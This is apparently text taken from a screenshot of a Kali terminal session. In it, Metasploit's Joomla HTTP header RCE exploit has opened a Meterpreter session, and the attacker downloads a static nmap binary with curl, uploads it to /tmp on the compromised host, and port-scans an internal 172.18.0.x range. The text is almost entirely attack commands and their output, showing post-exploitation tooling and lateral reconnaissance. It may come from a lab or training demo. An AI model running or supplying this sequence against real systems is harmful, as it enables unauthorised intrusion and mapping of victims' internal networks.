 [*] exec: curl -O https://raw.githubusercontent.com/andrew-d/static-binaries/mas
ter/binaries/linux/x86_64/nmap
% Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
Dload  Upload   Total   Spent    Left  Speed
100 5805k  100 5805k    0     0  1979k      0  0:00:02  0:00:02 --:--:-- 1978k
msf exploit(multi/http/joomla_http_header_rce) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > upload nmap /tmp
[*] uploading  : nmap -> /tmp
[*] uploaded   : nmap -> /tmp/nmap
meterpreter > shell
Process 37 created.
Channel 2 created.
cd /tmp
chmod 755 nmap
./nmap -sT -p1-65535 172.18.0.1-10
Starting Nmap 6.49BETA1 ( http://nmap.org ) at 2018-07-07 17:15 UTC
Unable to find nmap-services!  Resorting to /etc/services
Cannot find nmap-payloads. UDP payloads are disabled.
[0] 0:attacker* 1:target-    "kali" 12:15 07-Jul-18